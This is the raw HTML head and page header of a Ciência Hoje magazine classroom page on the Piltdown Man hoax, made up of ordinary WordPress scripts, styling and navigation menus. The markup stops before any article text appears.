<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.cienciahoje.org.br\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/bootstrap.bundle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_bootstrap-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/lodash.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_loadash-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_mask-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.marquee.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_marquee-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/axios.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_axios-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/vue.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_vuejs-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=8764&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="vue_app-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/slick.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="slick-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=2925&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="theme_script-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/react/main.js?r=6759&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="react-app-js"></script>
<link rel="https://api.w.org/" href="https://www.cienciahoje.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cienciahoje.org.br/wp-json/wp/v2/sala_de_aula/87051" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cienciahoje.org.br%2Fsala_de_aula%2Fo-homem-de-piltdown-uma-fake-news-arqueologica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cienciahoje.org.br%2Fsala_de_aula%2Fo-homem-de-piltdown-uma-fake-news-arqueologica%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// JavaScript simples para copiar o código do cupom
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-cupom-btn');
    const cupomInput = document.getElementById('cupom-code');

    if (copyBtn && cupomInput) {
        copyBtn.addEventListener('click', function() {
            // Seleciona o texto do input
            cupomInput.select();
            cupomInput.setSelectionRange(0, 99999); // Para dispositivos móveis
            
            try {
                // Tenta usar a API moderna do clipboard
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(cupomInput.value).then(function() {
                        showCopySuccess();
                    }).catch(function() {
                        // Fallback para método antigo
                        document.execCommand('copy');
                        showCopySuccess();
                    });
                } else {
                    // Fallback para navegadores mais antigos
                    document.execCommand('copy');
                    showCopySuccess();
                }
            } catch (err) {
                console.error('Erro ao copiar código:', err);
                showCopyError();
            }
        });
    }

    function showCopySuccess() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Copiado!';
        copyBtn.classList.add('copied');
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.classList.remove('copied');
        }, 2000);
    }

    function showCopyError() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Erro';
        copyBtn.style.backgroundColor = '#dc3545';
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.style.backgroundColor = '';
        }, 2000);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

document.addEventListener("DOMContentLoaded", function() {
    var imagens = document.getElementsByTagName('img');
    for(var i = 0; i < imagens.length; i++) {
        imagens[i].addEventListener('error', function() {
            this.style.display = 'none';
            // ou this.remove(); para remover completamente do DOM
        });
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Modal Cupom - Estilo baseado no design da Insider Store */
.modal-cupom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.modal-cupom.show {
    opacity: 1;
    transform: translateY(0);
}

.modal-cupom-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-cupom-content {
    position: relative;
    background: #E45E3E;
    margin: 0 16px 16px 16px;
/*     border-radius: 16px; */
    box-shadow: 0 -4px 24px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.popmake-close {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10;
    color: #666;
    transition: all 0.2s ease;
}

.popmake-close i{
	font-size: 18px;
	color:#fff;
}

.popmake-close:hover {
    background: rgba(0, 0, 0, 0.2);
    color: #333;
}

.modal-cupom-header {
    padding: 20px 20px 0 20px;
}

.modal-cupom-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.modal-cupom-logo img {
/*     border-radius: 8px; */
    object-fit: cover;
}

.modal-cupom-store-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.store-name {
    font-weight: 600;
    font-size: 16px;
    color: #333;
    line-height: 1.2;
}

.store-verified {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #1DA1F2;
    font-size: 13px;
}

.store-verified i {
    font-size: 14px;
}

.modal-cupom-body {
    padding: 20px;
}

.modal-cupom-title {
    font-size: 20px;
    font-weight: 700;
    color: #333;
    margin: 0 0 8px 0;
    line-height: 1.3;
}

.modal-cupom-description {
    font-size: 14px;
    color: #fff;
    margin: 0 0 20px 0;
    line-height: 1.4;
}

.modal-cupom-discount {
    text-align: center;
}

.discount-percentage {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    margin-bottom: 16px;
}

.cupom-code-container {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
    background: #f8f9fa;
/*     border-radius: 8px; */
    padding: 4px;
    border: 1px solid #e9ecef;
}

.cupom-code-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    text-align: center;
    letter-spacing: 1px;
    outline: none;
}

.copy-cupom-btn {
    background: #000000;
    color: white;
    border: none;
/*     border-radius: 6px; */
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.copy-cupom-btn:hover {
    background: #111111;
    transform: translateY(-1px);
}

.copy-cupom-btn.copied {
    background: #28a745;
}

.details-btn {
    background: transparent;
    color: #007bff;
    border: none;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
    padding: 8px 0;
    transition: color 0.2s ease;
}

.details-btn:hover {
    color: #0056b3;
}

/* Responsividade para desktop */
@media (min-width: 768px) {
    .modal-cupom-content {
        margin: 0 auto 24px auto;
        max-width: 450px;
    }
    
    .modal-cupom-header {
        padding: 24px 24px 0 24px;
    }
    
    .modal-cupom-body {
        padding: 24px;
    }
    
    .modal-cupom-title {
        font-size: 22px;
    }
    
    .modal-cupom-description {
        font-size: 15px;
    }
}

/* Animação de entrada suave */
@keyframes slideUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-cupom.show .modal-cupom-content {
    animation: slideUp 0.3s ease-out;
}

/* Estados de hover e focus para acessibilidade */
.modal-cupom-close:focus,
.copy-cupom-btn:focus,
.details-btn:focus {
    outline: 2px solid #007bff;
    outline-offset: 2px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media print{
	  * {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
    color-adjust: exact !important;
  }
	#cookie-law-info-bar{
		display:none !important;
	}
	.joinchat__button{
		display:none !important;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.artigos-home h5{
font-weight: 600 !important;
}

.artigos-edicao  h5{
font-weight: 600 !important;
}


.banner-slide .banner-conteudo a .conteudo {
    background-color: rgb(228 94 62 / 40%) !important;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo h5 {
    font-weight: 900 !important;
    font-size: 2rem;
	margin-bottom: 10px;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo p {
    font-weight: 500;
    font-size: 1.1rem;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.credito p {
	text-transform: uppercase;
    font-size: 12px;
	margin-top: -20px;
}

.legenda p {
	font-size: 12px;
    font-weight: 500;
	margin-bottom: 0;
	margin-top: -15px;
}

.legenda {

	margin-bottom: 20px;
}

.artigo-titulo-destaque {
	margin-top: 21.28px;
    margin-bottom: 20px;
}


.destaque-entrevista {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
}

.destaque-preto strong {
	background: #000;
    color: #fff;
    text-transform: uppercase;
    padding-left: 4px;
    padding-right: 4px;
}

.destaque-vermelho strong {
	background: #e45e3e;
    color: #fff;
    padding-left: 4px;
    padding-right: 4px;
}
.artigo-chamada strong {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
	padding-left: 4px;
    padding-right: 4px;
}
.pergunta p {
	font-weight: 600!important;
	margin-bottom: 10px!important;
}
.pergunta {
	margin-bottom: 10px!important;
}
.pergunta strong {
    color: #e45e3e;
    text-transform: uppercase;
}
.artigo-chamada p strong {
	line-height: 1.3!important;
}
.resposta {
	color: #424242;
	font-weight: 300;
}
.resposta strong {
	color: #e45e3e;
	text-transform: uppercase;
}

.box-entrevista {
	border: 3px #e45e3e solid;
    padding: 15px;
	margin-bottom: 30px;
	margin-left: 0;
    margin-right: 0;
}
.box-entrevista strong {
	font-size: 1.3rem;
}

.destaque-entrevista2 {
	background: #e45e3e;
    color: #fff;
	font-size: 21.28px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0px 10px
   
}

.artigo-tag-inline {
	margin-left: 5px;
}
.artigo-tag-inline a {
	margin-right: 5px;
}

.solucao {
	margin-left: 20px;
	background-color: #efefef;
}
.solucao-titulo {
	display: inline-block;
	padding: 2px 18px;
    font-weight: 700;
    font-size: 22px;
	text-transform: uppercase;
	background: #e45e3e;
    color: #fff;
}
.artigo-underline strong {
	color: #6e6e6e;
}

.borda-img {
	border: 1px solid #a1a1a1;
}
.autores a {
	text-decoration: underline;
    color: #fff;
}

.solucao-desafio .vc_tta-title-text {
	text-transform: uppercase;
	color: #fff;
}

.solucao-desafio .vc_tta-panel-heading {
	background-color: #e45e3e!important;
	display: inline-block;
}

.solucao-desafio .vc_tta-panel-body {
	background-color: #efefef!important;
}

.solucao-titulo p {
	    font-size: 37.24px;
    font-weight: 600;
    padding: 6px;
	
}

.artigo-indice .text-black {
	font-size: 20px;
}
.artigo-indice .text-uppercase {
	font-size: 14px;
}

.segundo-titulo h3 {
    font-size: 37.24px;
	font-weight: 900;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.segundo-na-sala h3 {
    font-size: 37.24px;
	font-weight: 400;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.slide .banner-conteudo a .conteudo h5 {
    margin-bottom: 10px!iportant;
  }

@media only screen and (max-width: 600px) {
  .conteudo p {
    font-size: 16px!important;
  }
}

.lista-sala ul {
  list-style-image: url('https://cienciahoje.org.br/wp-content/uploads/2022/10/seta-lista-sala.png');
	line-height: 1.7;
    font-weight: 400;
    font-size: 14.63px;
}

.lista-sala-dot ul li strong {
    color: #e45e3e;
}

.lista-sala-dot ul ::marker {
    color: #e45e3e;
}

.lista-sala ul li {
    margin-bottom: 10px;
}

.btn-revista-sala a {
    font-size: 22px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-1,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-10,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-11,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-12,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-2,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-3,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-4,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-5,
.post-conteudo-old.post-edicao-old.artigo-conteudo.vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-7,
.post-conteudo-old.post-edicao-old .vc_col-lg-8,
.post-conteudo-old.post-edicao-old .vc_col-lg-9,
.post-conteudo-old.post-edicao-old .vc_col-md-1,
.post-conteudo-old.post-edicao-old .vc_col-md-10,
.post-conteudo-old.post-edicao-old .vc_col-md-11,
.post-conteudo-old.post-edicao-old .vc_col-md-12,
.post-conteudo-old.post-edicao-old .vc_col-md-2,
.post-conteudo-old.post-edicao-old .vc_col-md-3,
.post-conteudo-old.post-edicao-old .vc_col-md-4,
.post-conteudo-old.post-edicao-old .vc_col-md-5,
.post-conteudo-old.post-edicao-old .vc_col-md-6,
.post-conteudo-old.post-edicao-old .vc_col-md-7,
.post-conteudo-old.post-edicao-old .vc_col-md-8,
.post-conteudo-old.post-edicao-old .vc_col-md-9,
.post-conteudo-old.post-edicao-old .vc_col-sm-1,
.post-conteudo-old.post-edicao-old .vc_col-sm-10,
.post-conteudo-old.post-edicao-old .vc_col-sm-11,
.post-conteudo-old.post-edicao-old .vc_col-sm-12,
.post-conteudo-old.post-edicao-old .vc_col-sm-2,
.post-conteudo-old.post-edicao-old .vc_col-sm-3,
.post-conteudo-old.post-edicao-old .vc_col-sm-4,
.post-conteudo-old.post-edicao-old .vc_col-sm-5,
.post-conteudo-old.post-edicao-old .vc_col-sm-6,
.post-conteudo-old.post-edicao-old .vc_col-sm-7,
.post-conteudo-old.post-edicao-old .vc_col-sm-8,
.post-conteudo-old.post-edicao-old .vc_col-sm-9,
.post-conteudo-old.post-edicao-old .vc_col-xs-1,
.post-conteudo-old.post-edicao-old .vc_col-xs-10,
.post-conteudo-old.post-edicao-old .vc_col-xs-11,
.post-conteudo-old.post-edicao-old .vc_col-xs-12,
.post-conteudo-old.post-edicao-old .vc_col-xs-2,
.post-conteudo-old.post-edicao-old .vc_col-xs-3,
.post-conteudo-old.post-edicao-old .vc_col-xs-4,
.post-conteudo-old.post-edicao-old .vc_col-xs-5,
.post-conteudo-old.post-edicao-old .vc_col-xs-6,
.post-conteudo-old.post-edicao-old .vc_col-xs-7,
.post-conteudo-old.post-edicao-old .vc_col-xs-8,
.post-conteudo-old.post-edicao-old .vc_col-xs-9 {
    width: 100%;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo .artigo-conteudo .vc_col-sm-8 {
    width: 100% !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo {
    margin-bottom: 70px;
    padding-left: 0px !important;    
}
.post-conteudo-old.post-edicao-old p {
    font-size: 1.375rem;
}
.post-conteudo-old.post-edicao-old #normal h1,
.box-artigo-info h1 {
    font-size: 4.375rem !important;
    margin-bottom: 27px !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo h2,
.post-conteudo-old.post-edicao-old.artigo-conteudo h2 > strong {
    font-size: 2.1875rem !important;
}
.post-conteudo-old.post-edicao-old h2 span,
.post-conteudo-old.post-edicao-old .wpb_wrapper > h1,
.post-conteudo-old.post-edicao-old h1 strong span {
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 2.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h3,
.post-conteudo-old.post-edicao-old h3 > strong {
	margin-bottom: 20px;
    color: #000;
	font-weight: 700 !important;
    font-size: 2.1875rem !important;
	line-height: 2.8125rem !important;
	/*text-transform: uppercase;*/
}
.post-conteudo-old.post-edicao-old h4 {
    color: #7E0709;
    font-size: 1.8rem;
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 3.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h5 {
    font-size: 1.1rem !important;

	letter-spacing: 0px !important;

	color: #474747 !important;

	font-weight: 500;

}
Estilização dos .post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill {
	background: #EFEFEF !important;
	display: flex;
}
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div {
	width: auto;
}
.post-conteudo-old.post-edicao-old .wpb_single_image.wpb_content_element  {
	margin-bottom: 0px !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-accordion-content {
    margin: 0;
    padding: 20px;
    background-position: center;
    background-size: cover;
    border: 2px solid #e6e6e6 !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover {
    color: #313b46;
    background-color: #e6e6e6;
    margin-bottom: 0px;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder {
    margin-bottom: 0px;
}

.post-conteudo-old.post-edicao-old .leiamais .vc_column-inner {
padding-left: 0px!important;
padding-right: 0px!important;
}
.box-artigo-info h2 {
font-size: 4.375rem !important;
}
h2 {
 font-size: 2.1875rem !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="rBykWFjfktxr2fUY58nD"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var ajaxurl = 'https://www.cienciahoje.org.br/wp-admin/admin-ajax.php'; var  link = 'https://www.cienciahoje.org.br'; var template_url = 'https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp'; var siteurl = 'https://www.cienciahoje.org.br'; var current_post_id = '87051'</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.container.my-6 {
    display: none;
}

.autores.mb-5 {
    margin-bottom: 0!important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <title>O homem de Piltdown, uma ‘fake news’ arqueológica - Ciência HojeCiência Hoje</title>
</head>

<body data-rsssl=1 class="sala_de_aula-template-default single single-sala_de_aula postid-87051 theme-cienciahoje-wp sfsi_actvite_theme_black woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WQW7DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
<header class="noPrint">
    <div class="container">
    <div class="d-flex justify-content-between">
        <div class="me-11 me-xl-0">
            <a href="https://www.cienciahoje.org.br/">
                <img onload="header_logo()" src="https://www.cienciahoje.org.br/wp-content/uploads/2022/05/logo-1.png" class="img-fluid logo-ch"
                     alt="">
            </a>
        </div>
        <div class="d-none d-xl-flex align-items-center">
            <ul class="list-inline simples-menu">
                <li class="me-2 me-lg-4 me-xl-4 me-xxl-11">
                    <a class="text-white no-underline font-weight-black"
                       href="https://www.cienciahoje.org.br/shop/">ASSINE</a>
                </li>
                <li>
                                            <a class="text-white no-underline login-modal" href="#">Login</a>
                    
                </li>
            </ul>
        </div>
        <div class="d-flex align-items-center">
            <form method="get" action="https://www.cienciahoje.org.br/">
                <div class="content-search me-2 me-xl-7">
                    <input class="form-search d-none d-xl-block" required name="s" type="text">
                    <input type="hidden" name="swp_orderby" value="date">
                    <button class="btn btn-search d-none d-xl-block" type="submit">
                        <i class="bi bi-search"></i>
                    </button>
                    <a data-bs-toggle="modal" class="d-block d-xl-none text-preto btn-search"
                       data-bs-target="#searchModal" href="#">
                        <i class="bi bi-search"></i>
                    </a>
                </div>
                <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="7bff7d18dc" />            </form>
            <div class="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>
    <div class="full-menu">
            <ul id="accordionMenu" class="scroll">
                                                <li class="">
        <a href="https://cienciahoje.org.br/edicao/426/">Nesta Edição</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/edicoes/">Edições Anteriores</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/artigo_category/artigo/">Artigos</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/secoes/">Seções</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/colunas/">Colunas</a>
    </li>
                
                                                    <li class="carrinho-compras">
        <a href="https://cienciahoje.org.br/shop/">Assine - Loja Virtual</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a>
    </li>
                
                                                    <li class="login-modal">
        <a href="#">Login</a>
    </li>
                
                                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse10" role="button" aria-expanded="false"
           aria-controls="collapse10" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="https://cienciahoje.org.br/instituto/">Instituto</a>
            <ul class="collapse" id="collapse10" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
                    </ul>
    </li>
                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse11" role="button" aria-expanded="false"
           aria-controls="collapse11" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="#">Acervo Histórico</a>
            <ul class="collapse" id="collapse11" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/noticias/">CH +</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/colunas-2">Colunas Anteriores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
                    </ul>
    </li>
                
                        </ul>
    </div>
</header>

    <div class="container my-6">
        <div class="row">
            <div class="col-12">
                <div>

                    <h3 class="border-bottom border-2 border-preto font-weight-black pb-2 mb-4">O homem de Piltdown, uma ‘fake news’ arqueológica</h3>

                </div>
            </div>
        </div>
    </div>


<div class="container">
    <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START saladeaula4083 REVOLUTION SLIDER 6.5.25 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_249_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_249_1" style="" data-version="6.5.25">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-319" data-title="Slide" data-in="o:0;" data-out="a:false;">
